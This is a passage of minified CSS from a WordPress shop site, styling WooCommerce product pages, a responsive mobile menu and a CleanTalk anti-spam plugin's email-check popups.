100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999;margin:0 6px;transition:none!important;background-size:contain;background-repeat:no-repeat;background-position-x:right;background-position-y:center;cursor:pointer}.apbct-check_email_exist-load{background-size:contain;background-image:url(https://osumex.us/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)}.apbct-check_email_exist-block{position:fixed;display:block}.apbct-check_email_exist-good_email{background-image:url(https://osumex.us/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)}.apbct-check_email_exist-bad_email{background-image:url(https://osumex.us/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)}.apbct-check_email_exist-popup_description{display:none;position:fixed;padding:2px;border:1px solid #e5e8ed;border-radius:16px 16px 0;background:#fff;background-position-x:right;font-size:14px;text-align:center;transition:all 1s ease-out}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%}}.ct-encoded-form-forbidden{display:block;border:1px solid red;padding:10px;background:#fdd;color:red;font-weight:700}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-arrow-down-alt2:before{content:"\f347"}body{transition:transform .5s}#rmp_menu_trigger-14561{width:45px;height:43px;position:absolute;top:15px;border-radius:5px;display:none;text-decoration:none;right:5%;background:#1c7c3e;transition:transform .5s,background-color .5s}#rmp_menu_trigger-14561:focus,#rmp_menu_trigger-14561:hover{background:#1c7c3e;text-decoration:unset}#rmp_menu_trigger-14561.is-active{background:#1c7c3e}#rmp_menu_trigger-14561 .rmp-trigger-box{width:27px;color:#fff}#rmp_menu_trigger-14561 .responsive-menu-pro-inner{display:block}#rmp_menu_trigger-14561 .responsive-menu-pro-inner,#rmp_menu_trigger-14561 .responsive-menu-pro-inner::after,#rmp_menu_trigger-14561 .responsive-menu-pro-inner::before{width:27px;height:2px;background-color:#fff;border-radius:4px;position:absolute}#rmp_menu_trigger-14561.is-active .responsive-menu-pro-inner,#rmp_menu_trigger-14561.is-active .responsive-menu-pro-inner::after,#rmp_menu_trigger-14561.is-active .responsive-menu-pro-inner::before{background-color:#fff}#rmp_menu_trigger-14561:hover .responsive-menu-pro-inner,#rmp_menu_trigger-14561:hover .responsive-menu-pro-inner::after,#rmp_menu_trigger-14561:hover .responsive-menu-pro-inner::before{background-color:#fff}#rmp_menu_trigger-14561 .responsive-menu-pro-inner::before{top:8px}#rmp_menu_trigger-14561 .responsive-menu-pro-inner::after{bottom:8px}#rmp_menu_trigger-14561.is-active .responsive-menu-pro-inner::after{bottom:0}@media screen and (max-width:1080px){#rmp_menu_trigger-14561{display:block}#rmp-container-14561{position:fixed;top:0;margin:0;transition:transform .5s;overflow:auto;display:block;width:75%;max-width:350px;min-width:320px;background-color:#1c7c3e;background-image:url("");height:100%;left:0;padding-top:0;padding-left:0;padding-bottom:0;padding-right:0}#rmp-menu-wrap-14561{padding-top:0;padding-left:0;padding-bottom:0;padding-right:0}#rmp-menu-wrap-14561 .rmp-menu,#rmp-menu-wrap-14561 .rmp-submenu{width:100%;box-sizing:border-box;margin:0;padding:0}#rmp-menu-wrap-14561 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left:10%}#rmp-menu-wrap-14561 .rmp-submenu.rmp-submenu-open{display:block}#rmp-menu-wrap-14561 .rmp-menu-item{width:100%;list-style:none;margin:0}#rmp-menu-wrap-14561 .rmp-menu-item-link{height:52px;line-height:49px;font-size:17px;border-bottom:0 solid #1d4354;font-family:raleway;color:#fff;text-align:left;background-color:inherit;font-weight:400;letter-spacing:0;display:block;box-sizing:border-box;width:100%;text-decoration:none;position:relative;overflow:hidden;transition:background-color .5s,border-color .5s,.5s;padding:0 5%;padding-right:50px}#rmp-menu-wrap-14561 .rmp-menu-item-link:after,#rmp-menu-wrap-14561 .rmp-menu-item-link:before{display:none}#rmp-menu-wrap-14561 .rmp-menu-item-link:focus,#rmp-menu-wrap-14561 .rmp-menu-item-link:hover{color:#fff;border-color:#1d4354;background-color:inherit}#rmp-menu-wrap-14561 .rmp-menu-item-link:focus{outline:0;border-color:unset;box-shadow:unset}#rmp-menu-wrap-14561 .rmp-menu-item-link .rmp-font-icon{height:52px;line-height:49px;margin-right:10px;font-size:17px}#rmp-menu-wrap-14561 .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:#1d4354;background-color:#404041}#rmp-menu-wrap-14561 .rmp-menu-current-item .rmp-menu-item-link:focus,#rmp-menu-wrap-14561 .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;border-color:#3f3f3f;background-color:#404041}#rmp-menu-wrap-14561 .rmp-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden;background-size:cover;overflow:hidden;right:0;border-left-style:solid;border-left-color:#1d4354;border-left-width:0;height:39px;width:40px;color:#fff;background-color:inherit}#rmp-menu-wrap-14561 .rmp-menu-subarrow svg{fill:#fff}#rmp-menu-wrap-14561 .rmp-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:inherit}#rmp-menu-wrap-14561 .rmp-menu-subarrow:hover svg{fill:#fff}#rmp-menu-wrap-14561 .rmp-menu-subarrow .rmp-font-icon{margin-right:unset}#rmp-menu-wrap-14561 .rmp-menu-subarrow *{vertical-align:middle;line-height:39px}#rmp-menu-wrap-14561 .rmp-menu-subarrow-active{display:block;background-size:cover;color:#fff;border-color:#1d4354;background-color:rgba(33,33,33,.01)}#rmp-menu-wrap-14561 .rmp-menu-subarrow-active svg{fill:#fff}#rmp-menu-wrap-14561 .rmp-menu-subarrow-active:hover{color:#000;border-color:#3f3f3f;background-color:inherit}#rmp-menu-wrap-14561 .rmp-menu-subarrow-active:hover svg{fill:#000000}#rmp-menu-wrap-14561 .rmp-submenu{display:none}#rmp-menu-wrap-14561 .rmp-submenu .rmp-menu-item-link{height:40px;line-height:40px;letter-spacing:0;font-size:13px;border-bottom:1px solid #3fb569;font-family:inherit;font-weight:400;color:#fff;text-align:left;background-color:inherit}#rmp-menu-wrap-14561 .rmp-submenu .rmp-menu-item-link:focus,#rmp-menu-wrap-14561 .rmp-submenu .rmp-menu-item-link:hover{color:#fff;border-color:#fff;background-color:inherit}#rmp-menu-wrap-14561 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:#fff;background-color:inherit}#rmp-menu-wrap-14561 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus,#rmp-menu-wrap-14561 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;border-color:#fff;background-color:inherit}#rmp-menu-title-14561{background-color:#fff;color:#fff;text-align:center;font-size:25px;padding-top:18px;padding-left:0;padding-bottom:5px;padding-right:0;font-weight:400;transition:background-color .5s,border-color .5s,color .5s}#rmp-menu-title-14561:hover{background-color:#fff;color:#fff}#rmp-menu-title-14561>.rmp-menu-title-link{color:#fff;width:100%;background-color:unset;text-decoration:none}#rmp-menu-title-14561>.rmp-menu-title-link:hover{color:#fff}#rmp-menu-title-14561 .rmp-font-icon{font-size:25px}#rmp-menu-title-14561 .rmp-menu-title-image{width:63%}#rmp-menu-additional-content-14561{padding-top:0;padding-left:5%;padding-bottom:0;padding-right:5%;color:#6fda44;text-align:center;font-size:16px}}.rmp-container{display:none;visibility:visible;padding:0;z-index:99998;transition:all .3s}.rmp-container.rmp-slide-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container::-webkit-scrollbar{width:0}.rmp-container ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background:0 0}.rmp-container ::-webkit-scrollbar-thumb:hover{background:0 0}.rmp-container .rmp-menu-wrap .rmp-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}.rmp-container .rmp-menu-additional-content{display:block;word-break:break-word}.rmp-container .rmp-menu-title{display:flex;flex-direction:column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width:100%;margin-bottom:15px;display:block;margin:auto;margin-bottom:15px}button.rmp_menu_trigger{z-index:999999;overflow:hidden;outline:0;border:0;display:none;margin:0;transition:transform .5s,background-color .5s;padding:0}button.rmp_menu_trigger .responsive-menu-pro-inner::after,button.rmp_menu_trigger .responsive-menu-pro-inner::before{content:"";display:block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top:10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom:10px}button.rmp_menu_trigger .rmp-trigger-box{width:40px;display:inline-block;position:relative;pointer-events:none;vertical-align:super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property:none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after,.rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property:none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top:0;opacity:0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom:0;transform:rotate(-90deg)}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://osumex.us/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://osumex.us/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6a6a6a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form.checkout_coupon,.woocommerce form.login{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond 